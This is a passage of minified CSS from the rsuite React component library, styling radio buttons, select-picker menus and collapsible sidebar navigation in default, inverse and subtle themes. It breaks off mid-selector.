.rs-radio-checker>label{color:#8e8e93}.rs-radio-checker{line-height:1;min-height:36px;padding-bottom:10px;padding-left:36px;padding-top:10px;position:relative}.rs-radio-wrapper{display:inline-block;height:16px;left:10px;position:absolute;top:10px;width:16px}.rs-radio-wrapper [type=radio]{opacity:0}.rs-radio-wrapper .rs-radio-inner:after,.rs-radio-wrapper .rs-radio-inner:before,.rs-radio-wrapper:after,.rs-radio-wrapper:before{content:"";display:block;left:0;position:absolute;top:0}.rs-radio-wrapper .rs-radio-inner:after,.rs-radio-wrapper .rs-radio-inner:before,.rs-radio-wrapper:before{height:16px;width:16px}.rs-radio-wrapper:before{background-color:transparent;border:1px solid #004596;border-radius:50%;opacity:.7;transform:scale(1);transition:transform .2s linear,opacity .2s linear;visibility:hidden}.rs-radio-checked .rs-radio-wrapper:before{opacity:0;transform:scale(1.5);visibility:visible}.rs-radio-wrapper:after{bottom:-10px;left:-10px;right:-10px;top:-10px}.rs-radio-wrapper .rs-radio-inner:before{background-color:transparent;border:1px solid #d9d9d9;border-radius:50%;transition:background .2s linear,border .2s linear,box-shadow .2s linear}.rs-radio-checker:hover .rs-radio-wrapper .rs-radio-inner:before{border-color:#004596}.rs-radio-checked .rs-radio-wrapper .rs-radio-inner:before{background-color:#004596;border-color:#004596}.rs-radio-disabled:not(.rs-radio-checked) .rs-radio-wrapper .rs-radio-inner:before{background-color:#f7f7fa;border-color:#f7f7fa}.rs-radio-disabled.rs-radio-checked .rs-radio-wrapper .rs-radio-inner:before{opacity:.3}.rs-radio-wrapper .rs-radio-inner:after{background:#fff;border-radius:50%;height:6px;margin-left:5px;margin-top:5px;opacity:0;transform:scale(0);transition:opacity .2s ease-in,transform .2s cubic-bezier(.12,.4,.29,1.46);width:6px}.rs-radio-checked .rs-radio-wrapper .rs-radio-inner:after{opacity:1;transform:scale(1)}.rs-radio-wrapper [type=radio]:focus~.rs-radio-inner:before{box-shadow:0 0 0 2px hsla(0,0%,85%,.3)}.rs-radio-checked .rs-radio-wrapper [type=radio]:focus~.rs-radio-inner:before,:hover.rs-radio-wrapper [type=radio]:focus~.rs-radio-inner:before{box-shadow:0 0 0 2px rgba(0,69,150,.3)}.rs-row{margin-left:-5px;margin-right:-5px}.rs-row:after,.rs-row:before{content:" ";display:table}.rs-row:after{clear:both}.rs-picker-select-menu-items{margin-bottom:6px;overflow-y:auto}.rs-picker-select-menu-items ul{list-style:none;margin:0;padding:0}.rs-picker-select-menu-items .rs-picker-select-menu-group:not(:first-child){border-top:1px solid #e5e5ea;margin-top:6px;padding-top:6px}.rs-picker-select-menu-items .rs-picker-select-menu-group-title{color:#272c36;cursor:default;padding:8px 32px 8px 12px;position:relative;transition:color .3s linear,background-color .3s linear}.rs-picker-select-menu-items .rs-picker-select-menu-group-title:hover{background-color:#f2f9ff}.rs-picker-select-menu-items .rs-picker-select-menu-group-title .rs-picker-select-menu-group-caret{display:inline-block;margin-left:2px;position:absolute;right:12px;top:8px;transition:transform .3s linear}.rs-picker-select-menu-items .rs-picker-select-menu-group-title .rs-picker-select-menu-group-caret:before{content:"\F0D7";font-family:rsuite-icon-font}.rs-picker-select-menu-items .rs-picker-select-menu-group.folded .rs-picker-select-menu-group-caret{transform:rotate(90deg)}.rs-picker-select-menu-item{clear:both;color:#575757;cursor:pointer;display:block;font-weight:400;line-height:1.25;padding:8px 12px;text-decoration:none;transition:color .3s linear,background-color .3s linear;width:100%}.ReactVirtualized__Grid .rs-picker-select-menu-item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rs-picker-select-menu-item.rs-picker-select-menu-item-focus,.rs-picker-select-menu-item:not(.rs-picker-select-menu-item-disabled):hover{background-color:#f2f9ff;color:#575757;text-decoration:none}.rs-picker-select-menu-item.rs-picker-select-menu-item-active{font-weight:700}.rs-picker-select-menu-item.rs-picker-select-menu-item-active,.rs-picker-select-menu-item.rs-picker-select-menu-item-active:hover{background-color:#f2f9ff;color:#003b87}.rs-picker-select-menu-item.rs-picker-select-menu-item-disabled{color:#c5c6c7;cursor:not-allowed;text-decoration:none}.rs-picker-select-menu-item.rs-picker-select-menu-item-active.rs-picker-select-menu-item-disabled,.rs-picker-select-menu-item.rs-picker-select-menu-item-active.rs-picker-select-menu-item-disabled:hover{color:#7aaad6}.grouped .rs-picker-select-menu-item,.rs-picker-select-menu-group-children .rs-picker-select-menu-item{padding-left:26px}.rs-sidebar-collapse{min-width:0;transition:flex .2s ease-in,width .2s ease-in}.rs-sidenav{transition:width .2s ease-in;width:56px}.rs-sidenav .rs-sidenav-nav>ul{font-size:0}.rs-sidenav .rs-dropdown .rs-dropdown-toggle,.rs-sidenav .rs-dropdown-item>.rs-dropdown-item-content,.rs-sidenav .rs-nav-item>.rs-nav-item-content{padding:15px 20px;transition:color .3s linear,background-color .3s linear}.rs-sidenav .rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav .rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content{background:transparent;font-weight:400}.rs-sidenav .rs-dropdown .rs-dropdown-menu{transition:height .2s ease-in}.rs-sidenav .rs-dropdown .rs-dropdown-toggle{height:auto;padding-right:40px}.rs-sidenav .rs-dropdown .rs-dropdown-toggle .rs-dropdown-toggle-caret{right:20px;top:15px}.rs-sidenav .rs-nav.rs-nav-vertical ul>.rs-dropdown:not(:first-child),.rs-sidenav .rs-nav.rs-nav-vertical ul>.rs-nav-item:not(:first-child){margin-top:0}.rs-sidenav .rs-dropdown .rs-dropdown-toggle,.rs-sidenav .rs-nav-item .rs-nav-item-content{font-size:16px;line-height:1.25;padding-left:56px;white-space:normal;width:100%}.rs-sidenav .rs-dropdown .rs-dropdown-toggle>.rs-icon,.rs-sidenav .rs-nav-item .rs-nav-item-content>.rs-icon{font-size:16px;left:20px;line-height:1.25;margin-right:20px;position:absolute;top:15px}.rs-sidenav .rs-dropdown .rs-dropdown-toggle>.rs-icon>svg,.rs-sidenav .rs-nav-item .rs-nav-item-content>.rs-icon>svg{height:16px}.rs-sidenav .rs-dropdown .rs-dropdown-toggle,.rs-sidenav .rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content{border-radius:0}.rs-sidenav-collapse-in{width:100%}.rs-sidenav-collapse-in .rs-nav-item>.rs-nav-item-content{border-radius:0}.rs-sidenav-collapse-in .rs-dropdown{display:flex;flex:1 1 auto;flex-direction:column-reverse}.rs-sidenav-collapse-in .rs-dropdown-item-disabled .rs-sidenav-collapse-in .rs-dropdown-item-content:after{display:none}.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-toggle>.rs-icon:before,.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-toggle-caret:before{content:"\ea08"!important}.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-toggle>.rs-icon,.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-toggle-caret{transition:transform .3s linear}.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-item.rs-dropdown-item-expand>.rs-dropdown-item-content>.rs-dropdown-menu-toggle>.rs-icon,.rs-sidenav-collapse-in .rs-dropdown.rs-dropdown-expand .rs-dropdown-toggle-caret{transform:rotate(180deg)}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu{animation-name:none;background-color:transparent;border-radius:0;box-shadow:none;display:block;float:none;padding:0;position:static}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu .rs-dropdown-item-submenu>.rs-dropdown-item-content{padding:0}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{display:block;padding-right:40px}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu{animation-name:none;background-color:transparent;border-radius:0;box-shadow:none;display:block;float:none;padding:0;position:static}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu .rs-dropdown-item-submenu>.rs-dropdown-item-content:hover{background-color:transparent}.rs-sidenav-collapse-in .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content,.rs-sidenav-collapse-in .rs-dropdown-menu .rs-dropdown-menu-toggle{white-space:normal;width:100%}.rs-sidenav-collapse-in .rs-dropdown-menu{overflow:hidden}.rs-sidenav-collapse-in .rs-dropdown-item-submenu.rs-dropdown-item-collapse>.rs-dropdown-item-content>.rs-dropdown-menu.rs-dropdown-menu-collapse-out,.rs-sidenav-collapse-in .rs-dropdown.rs-dropdown-collapse>.rs-dropdown-menu.rs-dropdown-menu-collapse-out{display:none}.rs-sidenav-collapse-in .rs-dropdown-item-submenu.rs-dropdown-menu-collapse-in>.rs-dropdown-item-content>.rs-dropdown-menu.rs-dropdown-menu-collapse-in,.rs-sidenav-collapse-in .rs-dropdown.rs-dropdown-menu-collapse-in>.rs-dropdown-menu.dropdown-menu-collapse-in{display:block}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:56px;padding-right:40px;position:relative}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle>.rs-dropdown-menu-toggle-icon{height:20px;position:absolute;right:20px;top:11px;width:auto}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{line-height:1.25;padding-bottom:11px;padding-top:11px;position:absolute;width:16px;z-index:1}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content{padding:11px 20px 11px 56px}.rs-sidenav-collapse-in .rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{left:56px}.rs-sidenav-collapse-in .rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:76px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu-toggle,.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{padding-left:65px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{left:65px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:85px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu-toggle,.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{padding-left:74px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{left:74px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:94px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu-toggle,.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{padding-left:83px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{left:83px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:103px}.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{padding-left:92px}.rs-sidenav-collapse-out .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-collapse-out .rs-nav-item .rs-nav-item-content{height:50px;padding-left:56px;padding-right:0}.rs-sidenav-collapse-out .rs-dropdown-item>.rs-dropdown-item-content{padding:8px 27px 8px 12px}.rs-sidenav-collapse-out .rs-dropdown-toggle-caret{display:none}.rs-sidenav-collapse-out .rs-dropdown-toggle>span,.rs-sidenav-collapse-out .rs-nav-item-text{animation:sideNavFoldedText .2s ease-in forwards}.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-dropdown-item .rs-dropdown-item-content,.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-nav-item .rs-nav-item-content,.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown-item .rs-dropdown-item-content,.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-nav-item .rs-nav-item-content{text-overflow:clip}.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-dropdown-toggle-caret{display:none}.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown .rs-dropdown-menu{padding-left:0}.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown-item>.rs-dropdown-item-content{animation:sideNavFoldedText .2s ease-in}.rs-sidenav-default{background-color:#f7f7fa}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content{color:#8e8e93}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:hover,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:hover{background-color:#e5e5ea;color:#575757}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:active,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:active,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:active,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:active{background-color:#e5e5ea}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content{color:#003b87}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:hover,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:hover{background-color:#f7f7fa}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-default.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle{color:#8e8e93}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-default.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover{background-color:#e5e5ea}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-default.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon{color:#003b87}.rs-sidenav-inverse{background-color:#004596}.rs-sidenav-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-toggle:focus,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-toggle:hover,.rs-sidenav-inverse .rs-nav-item .rs-nav-item-content,.rs-sidenav-inverse .rs-nav-item .rs-nav-item-content:focus,.rs-sidenav-inverse .rs-nav-item .rs-nav-item-content:hover,.rs-sidenav-inverse .rs-sidenav-nav .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-inverse .rs-sidenav-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content{color:#fff}.rs-sidenav-inverse .rs-sidenav-nav .rs-dropdown .rs-dropdown-toggle:focus,.rs-sidenav-inverse .rs-sidenav-nav .rs-dropdown .rs-dropdown-toggle:hover,.rs-sidenav-inverse .rs-sidenav-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:focus,.rs-sidenav-inverse .rs-sidenav-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:hover{background-color:#004191;color:#fff}.rs-sidenav-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse .rs-nav-item-active>.rs-nav-item-content,.rs-sidenav-inverse .rs-sidenav-nav .rs-dropdown .rs-dropdown-toggle:active,.rs-sidenav-inverse .rs-sidenav-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:active{background-color:#003b87}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content{color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:hover{background-color:#004191;color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:active,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:active,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:active,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:active{background-color:#003b87}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-nav-item-active>.rs-nav-item-content,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-nav-item-active>.rs-nav-item-content:active,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-nav-item-active>.rs-nav-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-nav-item-active>.rs-nav-item-content:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-nav-item-active>.rs-nav-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-nav-item-active>.rs-nav-item-content:active,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-nav-item-active>.rs-nav-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-nav-item-active>.rs-nav-item-content:hover{background:#003b87;color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content{background-color:#004596}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{background-color:#003b87;color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content:hover{background-color:#003b87}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle{background-color:#003b87;color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover{background-color:#003b87}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon{color:#fff}.rs-sidenav-subtle{background-color:#fff}.rs-sidenav-subtle .rs-dropdown-open>.rs-dropdown-toggle.btn{background-color:transparent}.rs-sidenav-subtle .rs-dropdown-open>.rs-dropdown-toggle.btn:active,.rs-sidenav-subtle .rs-dropdown-open>.rs-dropdown-toggle.btn:focus,.rs-sidenav-subtle .rs-dropdown-open>.rs-dropdown-toggle.btn:hover{background-color:#e5e5ea}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content{color:#8e8e93}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:hover,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:hover{background-color:#f7f7fa;color:#575757}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content{color:#003b87}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:hover,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:hover{background-color:#fff}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-subtle.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-subtle.rs-sidenav-collapsing 